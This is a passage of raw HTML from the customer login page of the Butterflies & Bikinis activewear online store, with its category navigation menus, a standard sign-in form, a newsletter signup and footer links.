top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DMEEPPN]{text-align:center;border-style:none}#html-body [data-pb-style=AM3GIVC],#html-body [data-pb-style=FO7MQF3]{max-width:100%;height:auto}#html-body [data-pb-style=NUGUKE4]{text-align:center}#html-body [data-pb-style=CLSN7FS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=JXWMQOO]{text-align:center;border-style:none}#html-body [data-pb-style=QXFNK7K],#html-body [data-pb-style=YOLS2KY]{max-width:100%;height:auto}#html-body [data-pb-style=JDYGNUV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=LILJJP5]{text-align:center;border-style:none}#html-body [data-pb-style=C7DTOQL],#html-body [data-pb-style=GGF6K0I]{max-width:100%;height:auto}#html-body [data-pb-style=B99ROR5]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DMEEPPN],#html-body [data-pb-style=JXWMQOO],#html-body [data-pb-style=LILJJP5]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RW38YAX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DMEEPPN"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="desktop_image" data-pb-style="AM3GIVC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="mobile_image" data-pb-style="FO7MQF3"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NUGUKE4">SPORTS BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CLSN7FS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JXWMQOO"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="desktop_image" data-pb-style="QXFNK7K"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="mobile_image" data-pb-style="YOLS2KY"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">BOTTOMS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JDYGNUV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LILJJP5"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GGF6K0I"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="mobile_image" data-pb-style="C7DTOQL"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B99ROR5">TOPS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_118 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu49"><a href="https://www.bflyactivewear.com/accessories" class="mega has-child dynamic-width style-2"><span class="menu-title">Accessories</span></a><div class="child-content cols2"><div id="child-content-49" class="child-content-inner" style="width: 60%;"><div class="mega-col column1 first" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu116"><ul class="level2" ><li class="mega first" id="menu107"><a href="https://www.bflyactivewear.com/accessories/bags" class="mega first">Bags</a></li><li class="mega" id="menu108"><a href="https://www.bflyactivewear.com/accessories/eyewear" class="mega">Eyewear</a></li><li class="mega" id="menu109"><a href="https://www.bflyactivewear.com/accessories/towels" class="mega">Towels</a></li><li class="mega last" id="menu110"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" class="mega last">Yoga Mats</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu112"><ul class="level2" ><li class="mega first" id="menu117"><a href="https://www.bflyactivewear.com/accessories/footwear" class="mega first">Footwear</a></li><li class="mega" id="menu113"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" class="mega">Men's Footwear</a></li><li class="mega" id="menu114"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" class="mega">Women's Footwear</a></li><li class="mega last" id="menu115"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" class="mega last">Seavees</a></li></ul></li></ul></div></div></div></li><li class="mega last" id="menu50"><a href="#" class="mega last">Gift Card</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.bflyactivewear.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.bflyactivewear.com/designers/925fit" ><span>925Fit</span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.bflyactivewear.com/designers/electric-yoga" ><span>Electric Yoga</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.bflyactivewear.com/designers/glyder" ><span>Glyder</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.bflyactivewear.com/designers/koral" ><span>Koral</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.bflyactivewear.com/designers/l-space" ><span>L Space</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.bflyactivewear.com/designers/michi" ><span>MICHI</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.bflyactivewear.com/designers/nux" ><span>NUX</span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.bflyactivewear.com/designers/prana" ><span>prAna</span></a></li><li class="level1 nav-1-9 category-item last"><a href="https://www.bflyactivewear.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.bflyactivewear.com/new" class="level-top" ><span>New Arrivals</span></a></li><li class="level0 nav-3 category-item level-top parent"><a href="https://www.bflyactivewear.com/tops" class="level-top" ><span>Tops</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first parent"><a href="https://www.bflyactivewear.com/tops/tops" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item first"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-3-1-2 category-item"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" ><span>Bodysuits</span></a></li><li class="level2 nav-3-1-3 category-item"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" ><span>Tank Tops</span></a></li><li class="level2 nav-3-1-4 category-item"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" ><span>Crop Tops</span></a></li><li class="level2 nav-3-1-5 category-item"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" ><span>Short Sleeve Tops</span></a></li><li class="level2 nav-3-1-6 category-item"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" ><span>Long Sleeve Tops</span></a></li><li class="level2 nav-3-1-7 category-item"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" ><span>Sweaters</span></a></li><li class="level2 nav-3-1-8 category-item last"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" ><span>Sweatshirts</span></a></li></ul></li><li class="level1 nav-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/tops/jackets-coats" ><span>Jackets &amp; Coats</span></a><ul class="level1 submenu"><li class="level2 nav-3-2-1 category-item first"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" ><span>Jackets</span></a></li><li class="level2 nav-3-2-2 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" ><span>Vests</span></a></li><li class="level2 nav-3-2-3 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" ><span>Leather</span></a></li><li class="level2 nav-3-2-4 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" ><span>Coats</span></a></li><li class="level2 nav-3-2-5 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" ><span>Down &amp; Puffers</span></a></li><li class="level2 nav-3-2-6 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" ><span>Performance</span></a></li><li class="level2 nav-3-2-7 category-item last"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" ><span>Denim</span></a></li></ul></li></ul></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.bflyactivewear.com/bottoms" class="level-top" ><span>Bottoms</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://www.bflyactivewear.com/bottoms/leggings" ><span>Leggings</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" ><span>7/8 Length Leggings</span></a></li><li class="level1 nav-4-3 category-item"><a href="https://www.bflyactivewear.com/bottoms/capris" ><span>Capris</span></a></li><li class="level1 nav-4-4 category-item"><a href="https://www.bflyactivewear.com/bottoms/pants" ><span>Pants</span></a></li><li class="level1 nav-4-5 category-item"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" ><span>Sweatpants</span></a></li><li class="level1 nav-4-6 category-item"><a href="https://www.bflyactivewear.com/bottoms/shorts" ><span>Shorts</span></a></li><li class="level1 nav-4-7 category-item"><a href="https://www.bflyactivewear.com/bottoms/skirts" ><span>Skirts</span></a></li><li class="level1 nav-4-8 category-item"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" ><span>Black Leggings</span></a></li><li class="level1 nav-4-9 category-item"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" ><span>Animal Prints</span></a></li><li class="level1 nav-4-10 category-item"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" ><span>New Neutrals</span></a></li><li class="level1 nav-4-11 category-item last"><a href="https://www.bflyactivewear.com/bottoms/ribbed" ><span>Ribbed</span></a></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://www.bflyactivewear.com/loungewear" class="level-top" ><span>Loungewear</span></a></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.bflyactivewear.com/activity" class="level-top" ><span>Activity</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first"><a href="https://www.bflyactivewear.com/activity/cross-fit" ><span>Cross Fit</span></a></li><li class="level1 nav-6-2 category-item"><a href="https://www.bflyactivewear.com/activity/cycling" ><span>Cycling</span></a></li><li class="level1 nav-6-3 category-item"><a href="https://www.bflyactivewear.com/activity/running" ><span>Running</span></a></li><li class="level1 nav-6-4 category-item"><a href="https://www.bflyactivewear.com/activity/yoga" ><span>Yoga</span></a></li><li class="level1 nav-6-5 category-item last"><a href="https://www.bflyactivewear.com/activity/workout" ><span>Workout</span></a></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.bflyactivewear.com/sale" class="level-top" ><span>Sale</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first last parent"><a href="https://www.bflyactivewear.com/sale/shop-by-category" ><span>Shop by Category</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" ><span>Tops</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" ><span>Bottoms</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" ><span>Dresses and Jumpsuits</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" ><span>Jackets and Coats</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" ><span>Shoes</span></a></li><li class="level2 nav-7-1-7 category-item last"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" ><span>Accessories</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.bflyactivewear.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-8-2 category-item"><a href="https://www.bflyactivewear.com/accessories/eyewear" ><span>Eyewear</span></a></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.bflyactivewear.com/accessories/footwear" ><span>Footwear</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" ><span>Men&#039;s Footwear</span></a></li><li class="level2 nav-8-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" ><span>Women&#039;s Footwear</span></a><ul class="level2 submenu"><li class="level3 nav-8-3-2-1 category-item first last"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" ><span>Seavees</span></a></li></ul></li></ul></li><li class="level1 nav-8-4 category-item"><a href="https://www.bflyactivewear.com/accessories/towels" ><span>Towels</span></a></li><li class="level1 nav-8-5 category-item last"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" ><span>Yoga Mats</span></a></li></ul></li><li class="level0 nav-9 last level-top"><a href="https://www.bflyactivewear.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a> <div class="page-title-wrapper "> <h1 class="page-title" data-ui-id="page-title-wrapper" > Customer Login </h1> </div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="nqFIn9JJiLKJb0f4" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.bflyactivewear.com/mailchimp/campaign/check/"}}'></div><div class="login-container"><div class="block block-customer-login"> <div class="block-title"> <span id="block-customer-login-heading" role="heading" aria-level="2"> Already Registered? </span> <span class="block-subtitle"> If you have an account, sign in with your email address. </span> </div> <div class="block-content" aria-labelledby="block-customer-login-heading"> <form class="form form-login" action="https://www.bflyactivewear.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2JhYnktcmliLXNwYWdoZXR0aS1zdHJhcC1jYW1p/" method="post" id="login-form" data-mage-init='{"validation":{}}'> <input name="form_key" type="hidden" value="nqFIn9JJiLKJb0f4" /> <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <div class="field email required"> <label class="label" for="email">Email</label> <div class="control"> <input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"> </div> </div> <div class="field password required"> <label class="label" for="pass">Password</label> <div class="control"> <input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}"> </div> </div> <div id="remember-me-box" class="field choice persistent"> <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_mePyQEaKBjfJ" checked="checked" title="Remember&#x20;Me" /> <label for="remember_mePyQEaKBjfJ" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"> <strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span> </span></div><div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
> <!-- ko template: getTemplate() --><!-- /ko --></div> <div class="actions-toolbar"> <div class="primary"> <button type="submit" class="action login primary" title="Sign In" aria-label="Sign In" name="send" id="send2"> Sign In </button> </div> <div class="secondary"> <a class="action remind" href="https://www.bflyactivewear.com/customer/account/forgotpassword/" title="Forgot Your Password?" aria-label="Forgot Your Password?"> Forgot Your Password? </a> </div> </div> </fieldset> </form> </div></div><div class="block block-new-customer"> <div class="block-title"> <span id="block-new-customer-heading" role="heading" aria-level="2"> Don’t have an Account? </span> </div> <div class="block-content" aria-labelledby="block-new-customer-heading"> <a href="https://www.bflyactivewear.com/customer/account/create/" title="Create an account" aria-label="Create an account"> Creating an account </a> has many benefits: check out faster, keep more than one address, track orders and more. </div></div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.bflyactivewear.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22320%22%20height%3D%22115%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="lazyload logo-image" width="320" height="115" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.bflyactivewear.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span>Copyright © Butterflies &amp; BIkinis, Inc. All rights reserved.</span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US'
